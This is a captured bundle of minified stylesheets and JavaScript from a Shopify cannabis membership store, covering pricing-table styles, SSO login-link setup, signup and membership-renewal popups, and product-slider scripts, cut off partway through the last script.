.cc-mm-pricing-head a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-footer span b,.cc-mm-pricing-head span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-footer span,.cc-mm-pricing-head span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3,.cc-mm-sites-access-text-block .cc-sites-access-button,.cc-mm-sites-access-text-block ul li span,.cc-mm-unbeatable-row h3{font-weight:700;font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;display:flex;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-family:Montserrat;font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-family:Montserrat;font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-savings,.cc-member-cart-summary-shipping,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name,.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-family:Montserrat;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-family:Montserrat;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-market-price,.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-style:normal;font-weight:700}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{font-family:Montserrat;font-size:18.314px;line-height:104%}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 10px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-mm-cart-block-elite_member button#checkout,.sezzle-checkout-button.sezzle-button-light{width:355px!important}@media (max-width: 425px){.cc-mm-cart-block-elite_member button#checkout,.sezzle-checkout-button.sezzle-button-light{width:317px!important}}.cart-items-table .cart-item{font-size:8.97px;display:flex;justify-content:space-between;height:25px}.cart-items-table .cart-item span.f-price del{color:#818898}.cc-pricing-table-market-cell-inner-text-logo-cart{display:flex;padding:10px;border-bottom:1px solid #b52e27;gap:20px;align-items:center;color:#fff}.cc-pricing-table-market-cell-inner-cart{display:flex;flex-direction:column;align-items:center;background:#e1251c;border-radius:8px;color:#fff}.cc-pricing-table-banner-wrap>div.active{display:block}.cc-pricing-table-market-cell-inner-text-cart{padding:10px}.cc-pricing-table-member-cell-inner-row3 ul{padding:20px;margin:0}.cc-pricing-table-member-cell-inner-row3 ul li{color:#1c355e;font-size:10px!important}.cc-pricing-table-market-cell-inner-text-logo-cart img{width:70px}.cc-mm-cart-block- button#checkout{width:100%!important}
/*# sourceMappingURL=/cdn/shop/t/408/assets/cc-styles.css.map?v=171686559975880507671767030361 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-media-queries.css?v=179422675720621470701767030360
body_size: 1115
content:
@media (max-width:1600px){#cc-mm-best-value-elite-section .saving-label{font-size:18.34px;top:7%;left:-9%}}@media (max-width:1200px){.cc-pricing-table-member-cell-inner-row1 h3{flex-shrink:inherit!important}.cc-mm-best-value-elite-wrap{justify-content:center;gap:30px;align-items:center;flex-direction:column;padding:80px 0 30px}.cc-mm-best-value-text{display:flex;flex-direction:column;align-items:center;justify-content:center}.cc-mm-best-value-elite-buttons{align-items:center}#cc-mm-best-value-elite-section .saving-label{top:50px;left:-127px;padding:0}.cc-mm-best-value-props li{flex-basis:49%}.cc-mm-best-value-props ul{flex-wrap:wrap;justify-content:space-between}.cc-newletter-join-club-form form input[type=email]{min-width:250px}.cc-newletter-join-club-title .h3{font-size:23px}.cc-mm-hero-wrap{grid-template-columns:repeat(2,1fr);gap:50px}.cc-mm-hero-image img{height:400px;object-fit:contain}.cc-mm-instant-saving-free-wrap{display:block;grid-template-columns:250px 1fr;gap:30px}.saving-label{top:25px;left:-110px}.cc-mm-instant-saving-text{gap:24px;align-items:center;padding:5rem}}@media (max-width:980px){.cc-section-main-title{font-size:var(--Type-h3, 26px)}.cc-mm-hero-text h3,.cc-mm-hero-text p{text-align:center}.cc-mm-hero-text p{margin-bottom:0}.cc-mm-hero-row .page-width{padding:0}.cc-mm-hero-wrap{grid-template-columns:repeat(1,1fr);gap:0}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap,.cc-join-banner-row1,.cc-join-banner-row2{grid-template-columns:1fr}.cc-mm-hero-text{padding:2rem 5rem;display:flex;flex-direction:column;align-items:center}.cc-mm-hero-image{grid-row:1}.cc-mm-hero-row{padding:30px 0 0}.cc-join-banner-row2>ul{margin:0!important}.cc-join-banner-row1{padding:32px 22px;gap:31px;justify-content:center;text-align:center}.cc-join-banner-logo img{margin:auto}.cc-join-banner-description .h3{font-size:23px;margin:0;text-align:center}.cc-join-banner-description p{text-align:center;margin-bottom:0}.cc-join-banner-description p b{display:block}.cc-join-banner-buttons{flex-direction:row}.cc-join-banner-row2{padding:20px 22px;gap:16px}.cc-join-partner-scroll{white-space:pre;overflow-x:auto;overflow-y:hidden;height:58px}.cc-join-partner-scroll li{width:100px}.cc-join-partner-scroll ul{position:relative;top:-94px}.cc-newletter-wrap{flex-direction:column;gap:8px}.cc-newletter-join-club-description p{text-align:center;font-size:16px}.cc-newletter-join-club-form form{gap:8px;flex-direction:column}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:1;grid-row:2}}@media (max-width:800px){.cc-mm-account-tab-content{padding:20px 0}.cc-mm-account-content{display:none}.cc-mm-instant-saving-free-row .page-width{padding:0}.cc-mm-instant-saving-free-products .splide__list{padding-right:0!important}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{font-size:var(--Type-h3, 26px);text-align:center;margin:0}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{padding:0 0 40px}.cc-mm-instant-saving-free-products>.cc-elite-button-wrap{text-align:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:inherit}.cc-mm-account-sidebar{width:100%!important;margin-right:0!important}}@media (max-width:600px){.cc-mm-cart-block- button#checkout{width:100%!important}.cc-mm-cart-block- .cc-pricing-table-market-cell-inner{margin-bottom:30px}.product-form-wrapper.d-flex{width:100%!important;margin-top:20px!important}.cc-mm-offer-note{margin-top:0}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){padding:14px 12px!important;gap:34px!important}.cc-mm-pricing-table-elite{border-radius:0 16px 16px 0!important}.cc-mm-pricing-table-free{border-radius:16px 0 0 16px!important}.cc-mm-pricing-table-elite-tape{font-size:10px!important;line-height:normal!important;right:-22.7%!important;top:3.1%!important;width:200px!important;padding:5px!important;transform:rotate(40deg)!important}.cc-mm-pricing-table-elite ul li{word-break:break-word;padding:12px!important}.cc-mm-sites-access-text-block ul{min-height:140px}.cc-mm-pricing-table-elite .cc-elite-button,.cc-mm-pricing-table-free .cc-mm-pricing-footer a,.cc-mm-pricing-table-free .cc-mm-pricing-head a{width:90%!important;height:40px!important;font-size:10px!important;line-height:normal!important;padding:0!important}.cc-mm-pricing-table-columns{gap:0!important}.cc-mm-best-value-props li span{font-size:var(--Type-text-s, 14px)}.cc-mm-instant-saving-free-product-card-emoji{bottom:-26px}.cc-mm-instant-saving-free-product-card-emoji svg{width:60px;height:60px}.cc-mm-best-value-props ul{padding-top:0}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{font-size:14px}.cc-mm-best-value-text h5{text-align:center!important}}.cc-mm-instant-saving-free-row,.cc-mm-sites-access-row{padding:30px 0}.cc-site-popup-block{width:90%!important;padding:40px 20px 20px!important}.cc-site-popup-list ul li span{font-size:12px}.cc-site-popup-close-button-text{font-size:var(--Type-text-s, 12px);width:160px;height:35px;margin-top:20px}.cc-site-popup-list h3{font-size:14px}.cc-join-banner-row2 li,.cc-mm-instant-saving-text>p{text-align:center}.cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-mm-account-sidebar .elite-container-membership-level .elite-container{min-width:100%!important}.cc-mm-pricing-table-free .cc-mm-pricing-head{gap:40px}.cc-mm-pricing-table-free ul{gap:1px}#cc-mm-instant-saving-elite-section .eyes-emoji{top:-38px;left:auto;right:70px;transform:scaleX(-1)}.cc-mm-best-value-props li{flex-basis:100%}.cc-mm-best-value-elite-buttons{margin-top:10px}.cc-mm-best-value-text h3{margin-top:30px}.saving-label{font-size:19.34px;line-height:16.427px}.cc-mm-instant-saving-wrap h3{font-size:var(--Type-h3, 26px)}.cc-mm-instant-saving-wrap p{padding:24px 0;font-size:var(--Type-text-m, 16px)}.cc-mm-hero-buttons a,.cc-mm-instant-saving-buttons a{min-width:auto;flex-basis:50%}.cc-mm-hero-buttons{width:100%;justify-content:center}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){font-size:var(--Type-text-s, 14px)}#cc-mm-best-value-elite-section .saving-label{top:39px;left:-140px;padding:10px}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px)}.cc-mm-hero-text{padding:2rem}.cc-topbar-row{padding:12px;}.cc-newletter-join-club-form form input[type=email]{min-width:320px!important}.cc-mm-instant-saving-free-product-card .price-table td strong{font-size:var(--Type-text-xs, 12px);padding:10px;line-height:13.762px}.cc-mm-instant-saving-free-product-card .price{font-size:var(--Type-h6, 14px);line-height:13.762px;padding:10px}.cc-mm-sites-access-wrap>.cc-primary-button{margin-bottom:20px}.cc-mm-sites-access-wrap>p{font-size:var(--Type-text-m, 16px)}.cc-mm-sites-access-row .page-width{padding:0}.cc-mm-sites-access-text-block{padding:22px 30px}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3,.cc-mm-sites-access-wrap .cc-section-main-title,.cc-mm-sites-access-wrap>p{padding-left:1.5rem;padding-right:1.5rem}.cc-pricing-table-market-cell-inner img{padding:30px 16px}.cc-pricing-table-market-cell-inner{grid-template-columns:125px 1fr!important}.cc-pricing-table-market-cell-inner-text a svg{width:6px}.cc-pricing-table-market-cell-inner-text a,.cc-pricing-table-market-cell-inner-text .h6,.cc-pricing-table-market-cell-inner-text p{font-size:var(--Type-text-s, 14px)!important}.cc-pricing-table-member-cell-inner-row1>img{max-width:60px!important}.cc-pricing-table-member-cell-inner-row1 h3,.cc-pricing-table-member-cell-inner-row2 label,.cc-pricing-table-member-cell-inner-row3 ul li,.payment-details a{font-size:12px!important}.cc-mm-account-tab-content>h2{font-size:22px!important}.address-actions a,.address-box p,.auto-renewal p,.membership-details p,.payment-method p{font-size:var(--Type-text-s, 12px)!important}.cc-mm-tab-inner-membership-inner{grid-template-columns:1fr!important;gap:15px!important}.payment-method{border-left:none!important;padding-left:0!important}.membership-logo img{padding:10px!important;width:160px!important}.membership-details h2{font-size:var(--Type-text-m, 14px)!important}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/bfcm.css?v=148283757401587202751767030410
body_size: -262
content:
.main_signup_form.new_forms.new__sales__popups {
    background: #151515;
    .img_logo_popup {
        padding: 40px 0 10px;
    }
    .sign_up_first_step{
        text-align:center;
    }
    .promo__banner{
        margin:0 auto;
        display: flex;
    }
    .text_sub{
        p{
            font-size: 14px;
            color: #fff;
            line-height: 20px;
            strong{
                display:block;
                font-size: 24px; 
                line-height: 30px;
            }
            em{
                color:#FDF715;
                font-style:normal;
            }
        }
    }
    .signup_second_step{
        .text_sub{
            max-width: 80%;
            margin: 10px auto;
            p{ 
                strong{
                    display:block;
                    font-size: 28px; 
                    line-height: 30px;
                }
                margin:0;
            }
        }
    }
    label{
        display:none;
    }
    input[type="date"], input[type="text"], input[type="email"], input[type="password"], input[type="number"] {
        background: transparent;
        color: #fff;
        border-radius: 8px;
    }
    .i_agree_main *{
        color:#fff;
    }
    .i_agree_main span{
        position: relative;
        top: 5px;
    }
    .i_agree_main label{ 
        display: flex;
        background: transparent;
        text-align: center;
        justify-content: center;
    }
    .transparent_btn{
        background: transparent;
        font-weight: 600;
    }
    .form_grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 15px;
    }
    .footer { 
        color: #fff;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/sso-lib.js?v=144849890880497319291766501907
body_size: -131
content:
const apiClient=function(){const SSO_URL="https://sso.cabanaclubusa.com",DEFAULT_URL=`${SSO_URL}/api/auth/fetch_client`,Redirect_URL=`${SSO_URL}/register?client=`;function setLoginUrl(client){const loginUrlElements=document.querySelectorAll(".SSO__url_login"),loginUrlForm=document.getElementById("SSO__url_login_form");loginUrlForm.action=`${Redirect_URL}${client}`,loginUrlElements.length>0&&loginUrlElements.forEach(element=>{element.href=`${Redirect_URL}${client}`})}async function fetchClient(store,platform,options={}){const existingClient=sessionStorage.getItem("SSOClient");if(existingClient)return setLoginUrl(existingClient),Promise.resolve({client:existingClient,cached:!0});const{url=DEFAULT_URL,headers={},debug=!1}=options,data={store,platform};debug&&console.log("Request Config:",{url,headers,data});try{const response=await fetch(url,{method:"POST",headers:{"Content-Type":"application/json",...headers},body:JSON.stringify(data)});if(!response.ok)throw new Error(`Request failed with status ${response.status}: ${await response.text()}`);const result=await response.json();return sessionStorage.setItem("SSOClient",result.client),setLoginUrl(result.client),debug&&console.log("API Response:",result),result}catch(error){throw console.error("Fetch Client Error:",error.message),error}}return{fetchClient}}();
//# sourceMappingURL=/cdn/shop/t/408/assets/sso-lib.js.map?v=144849890880497319291766501907


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/sso-popup.js?v=14727928382603614461766501908
body_size: 389
content:
const loginBtn=document.querySelectorAll(".SSO_popup_login"),registerBtn=document.querySelectorAll(".SSO_popup_register"),eliteJoinBtn=document.querySelectorAll(".SSO_popup_elite_join"),eliteUpgradeBtn=document.querySelectorAll(".SSO_popup_elite_upgrade"),popup=document.getElementById("new_popup-modal2"),close_popup=document.querySelector("#new_popup-modal2 .close_popup"),overlay=document.getElementById("new_popup-overlay2"),mainLoginForm=document.querySelector(".main_login_form"),mainSignupForm=document.querySelector(".main_signup_form"),mainSignupEliteForm=document.querySelector(".main_elite_signup_form"),mainEliteUpgradeForm=document.querySelector(".main_elite_upgrade_form"),renewMembershipPopup=document.querySelector(".subscribe_elite_membershop"),campaignRenewMembershipPopup=document.querySelector(".campaign_elite_membership");localStorage.getItem("popupClosed")||setTimeout(()=>{localStorage.getItem("popupClosed")!="true"&&openPopup2("signup_form")},3e3);const closePopup2=function(firstTime=!1){popup.style.display="none",overlay.style.display="none",firstTime&&localStorage.setItem("popupClosed","true")};openPopup2=function(form){form=="login_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainLoginForm.classList.remove("new_hidden")):form=="signup_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainSignupForm.classList.remove("new_hidden")):form=="signup_elite_form"?(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainSignupEliteForm.classList.remove("new_hidden")):form=="signup_upgrade_form"&&(document.querySelectorAll(".new_forms").forEach(f=>f.classList.add("new_hidden")),mainEliteUpgradeForm.classList.remove("new_hidden")),popup.style.display="block",overlay.style.display="block"},overlay.addEventListener("click",function(){!localStorage.getItem("popupClosed")||localStorage.getItem("popupClosed")!="true"?closePopup2(!0):closePopup2()}),close_popup.addEventListener("click",function(){!localStorage.getItem("popupClosed")||localStorage.getItem("popupClosed")!="true"?closePopup2(!0):closePopup2()}),loginBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("login_form")})}),registerBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_form")})}),eliteJoinBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_elite_form")})}),eliteUpgradeBtn.forEach(btn=>{btn.addEventListener("click",()=>{openPopup2("signup_upgrade_form")})}),openResubscribeMembership=function(){const renew_popup_opened=localStorage.getItem("renew_popup_open_once");if(console.log(renew_popup_opened),!renew_popup_opened){const days_expires=localStorage.getItem("membership_expiring_in_days");renewMembershipPopup.querySelector(".expires_days").textContent=days_expires,mainLoginForm.classList.add("new_hidden"),renewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",localStorage.setItem("renew_popup_open_once",!0),lockPageScroll()}},checkIfMembershipExpiring=function(date){const expiryDate=new Date(date);localStorage.setItem("membership_expiry_date",expiryDate.toISOString());const savedExpiry=localStorage.getItem("membership_expiry_date");if(savedExpiry){const diffTime=new Date(savedExpiry)-new Date,diffDays=Math.ceil(diffTime/(1e3*60*60*24)),membershipExpiringSoon=diffDays<=30;localStorage.setItem("membership_expiring_soon",membershipExpiringSoon),localStorage.setItem("membership_expiring_in_days",diffDays),console.log(`Membership expires in ${diffDays} days`),console.log("Expiring soon:",membershipExpiringSoon)}};async function handleMembershipRenewals(){const isMembershipRenew=new URLSearchParams(window.location.search).get("membership_renew")==="true";isMembershipRenew&&!window.isCustomerLoggedIn&&(campaignRenewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",mainLoginForm.classList.add("new_hidden")),isMembershipRenew&&window.isCustomerLoggedIn&&(renewMembershipPopup.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block",mainLoginForm.classList.add("new_hidden"))}window.enableRenew&&handleMembershipRenewals(),document.addEventListener("DOMContentLoaded",function(){const campaignRenewBtn=document.querySelector(".login_to_renew");campaignRenewBtn&&campaignRenewBtn.addEventListener("click",function(){campaignRenewMembershipPopup?.classList.add("new_hidden"),mainLoginForm?.classList.remove("new_hidden"),popup.style.display="block",overlay.style.display="block"})});
//# sourceMappingURL=/cdn/shop/t/408/assets/sso-popup.js.map?v=14727928382603614461766501908


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 158
content:
dailyhighclub.com;019be5d1-bbcf-7185-b66f-85214bb8477c:5baffe2eb9dcd28063885fa6c43a4977a0a9c98f

--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/custom-scripts.js?v=6638335176922678821766501906
body_size: 1396
content:
window.addEventListener("load",()=>{setTimeout(()=>{const featured_collections=document.querySelectorAll(".featured-swiper"),featured_collection_alt=document.querySelectorAll(".featured-swiper-alternate");featured_collections.forEach(swiper=>{const parent=swiper.closest(".featured-collection-section"),btn_next=parent.querySelector(".swiper-button-next"),btn_prev=parent.querySelector(".swiper-button-prev"),featured_swiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{slidesPerView:1.8,spaceBetween:16},768:{slidesPerView:3,spaceBetween:16},1024:{slidesPerView:4,spaceBetween:16},1200:{slidesPerView:5,spaceBetween:16}},pagination:{el:".swiper-pagination"},navigation:{nextEl:btn_next,prevEl:btn_prev}})}),featured_collection_alt.forEach(swiper=>{const parent=swiper.closest(".featured-collection-section"),btn_next=parent.querySelector(".swiper-button-next"),btn_prev=parent.querySelector(".swiper-button-prev"),featured_swiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{slidesPerView:1.2,spaceBetween:16},768:{slidesPerView:2,spaceBetween:16},1024:{slidesPerView:4,spaceBetween:16},1200:{slidesPerView:5,spaceBetween:16}},pagination:{el:".swiper-pagination"},navigation:{nextEl:btn_next,prevEl:btn_prev}})})},2e3)});const testimonialSwipers=document.querySelectorAll(".testimonials-slider"),testimonialSwipersbox=document.querySelectorAll(".testimonials-slider-box"),iconsSwipers=document.querySelectorAll(".icons-swiper");iconsSwipers.forEach(swiper=>{const iconSwiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:1.5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{enabled:!0,slidesPerView:1.9,spaceBetween:16},480:{enabled:!0,slidesPerView:1.9,spaceBetween:16},640:{enabled:!0,slidesPerView:1.9,spaceBetween:16},768:{enabled:!1}},pagination:{el:".swiper-pagination"},navigation:{nextEl:".icons-blocks-wrapper .swiper-button-next",prevEl:".icons-blocks-wrapper .swiper-button-prev"}})});var galleryThumbs,galleryTop;$(function(){galleryThumbs=new Swiper(".thumbnails-wrapper",{centeredSlides:!0,centeredSlidesBounds:!0,direction:"horizontal",spaceBetween:10,slidesPerView:5,freeMode:!1,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".thumbs-nav-wrapper .swiper-button-next",prevEl:".thumbs-nav-wrapper .swiper-button-prev"},breakpoints:{480:{direction:"vertical",slidesPerView:5}}}),galleryTop=new Swiper(".main-slider",{direction:"horizontal",slidesPerView:1,effect:"fade",spaceBetween:10,navigation:{nextEl:".main-slider-nav .swiper-button-next",prevEl:".main-slider-nav .swiper-button-prev"},keyboard:{enabled:!0},thumbs:{swiper:galleryThumbs}}),galleryTop.on("slideChangeTransitionStart",function(){galleryThumbs.slideTo(galleryTop.activeIndex)}),galleryThumbs.on("transitionStart",function(){galleryTop.slideTo(galleryThumbs.activeIndex)})});const thumbSlider_items=document.querySelectorAll(".thumbnail-slider li.thumbnail-list__item"),mediaSlider=document.querySelectorAll(".product__media-list li.product__media-item");thumbSlider_items.forEach(element=>{element.addEventListener("click",()=>{const target=element.dataset.target,targetMedia=document.querySelector(`.product__media-list li[data-media-id=${target}]`);console(targetMedia)})}),testimonialSwipers.forEach(testimonialSwiper=>{const iconSwiper=new Swiper(testimonialSwiper,{direction:"horizontal",slidesPerView:1,spaceBetween:16,speed:300,autoplay:{delay:5e3},loop:!0,navigation:{nextEl:".testimonial-slider-nav .swiper-button-next",prevEl:".testimonial-slider-nav .swiper-button-prev"},breakpoints:{768:{slidesPerView:2,spaceBetween:16},1024:{slidesPerView:3,spaceBetween:16}}})}),testimonialSwipersbox.forEach(testimonialSwiper=>{const iconSwiper=new Swiper(testimonialSwiper,{direction:"horizontal",slidesPerView:1,spaceBetween:16,speed:300,autoplay:{delay:5e3},loop:!0,navigation:{nextEl:".testimonial-slider-nav .swiper-button-next",prevEl:".testimonial-slider-nav .swiper-button-prev"}})});var thumbs2=new Swiper(".product-images__Slider-nav",{slidesPerView:4,spaceBetween:8,centeredSlides:!0,loop:!1,slideToClickedSlide:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),subscriptionProductSwiper=new Swiper(".product-images__Slider-main",{slidesPerView:1,spaceBetween:10,loop:!1,slideToClickedSlide:!0,navigation:{nextEl:".swiper-main-nav--wrapper .swiper-button-next1",prevEl:".swiper-main-nav--wrapper .swiper-button-prev1"}});subscriptionProductSwiper.controller.control=thumbs2,thumbs2.controller.control=subscriptionProductSwiper,subscriptionProductSwiper.on("slideChange",function(e){let activeImageAlt=subscriptionProductSwiper.slides[subscriptionProductSwiper.activeIndex].querySelector("img").getAttribute("data-alt");activeImageAlt&&(document.querySelector(".description-wrapper p").innerHTML=activeImageAlt),console.log("Active Slide Image URL: "+activeImageAlt)});var init=!1,iconsSwiper,initIconsSwiper=()=>{window.innerWidth<768&&(init?init&&(iconsSwiper.destroy(),init=!1):iconsSwiper=new Swiper(".icon-swiper-mobile",{slidesPerView:1.8,spaceBetween:16,speed:700,centeredSlides:!0,simulateTouch:!1,breakpoints:{320:{slidesPerView:1.8,spaceBetween:16},620:{slidesPerView:3,spaceBetween:16},750:{slidesPerView:1,spaceBetween:16}},navigation:{nextEl:".get-box-text-block .swiper-button-next",prevEl:".get-box-text-block .swiper-button-prev"}}))};window.addEventListener("resize",initIconsSwiper),initIconsSwiper();function getSiblings(e){let siblings=[];if(!e.parentNode)return siblings;let sibling=e.parentNode.firstChild;for(;sibling;)sibling.nodeType===1&&sibling!==e&&siblings.push(sibling),sibling=sibling.nextSibling;return siblings}$(".toggle_btn").click(function(){$(this).toggleClass("active"),$(".desc-wrapper").toggleClass("active"),$(".toggle_btn").hasClass("active")?$(".toggle_text").text("Show Less"):($(".toggle_text").text("Show More"),$("html, body").animate({scrollTop:0},600))});var collection=document.querySelector(".template--collection");if(collection){const readmore=document.querySelectorAll("#readmore"),readless=document.querySelectorAll("#readless");readmore.forEach(btn2=>{btn2.addEventListener("click",function(e){e.preventDefault();const descEl=btn2.closest(".collection-description");var descriptionFull=descEl.querySelector(".product-description-full");descriptionFull.style.display="block";var descriptionShort=descEl.querySelector(".product-description-short");descriptionShort.style.display="none"})}),readless.forEach(btn2=>{btn2.addEventListener("click",function(e){e.preventDefault();const descEl=btn2.closest(".collection-description");var descriptionFull=descEl.querySelector(".product-description-full");descriptionFull.style.display="none";var descriptionShort=descEl.querySelector(".product-description-short");descriptionShort.style.display="block",$("html, body").animate({scrollTop:0},600)})});var btn=$("#back-top-btn");$(window).scroll(function(){var bodyRect=document.body.getBoundingClientRect(),faqsRect=document.querySelector(".collection-faqs").getBoundingClientRect(),offset=faqsRect.top-bodyRect.top-300;$(window).scrollTop()>=offset?btn.addClass("show"):btn.removeClass("show")}),btn.on("click",function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},"300")})}const subscriptionInputs=document.querySelectorAll('input[name="subscription-product-selector"]'),subscriptionATC=document.querySelector("#subscriptionATC"),priceDiv=document.querySelector(".price-wrapper");let subscription_ATC;console.log(subscriptionInputs,"Hassan Abbas"),subscriptionInputs.forEach(input=>{input.addEventListener("change",()=>{const variant_input=input.closest("form").querySelector('[name="id"]'),varientID=input.dataset.variantId;variant_input.value=varientID;const selected_price_wrapper=priceDiv.querySelector(`.price-wrapper 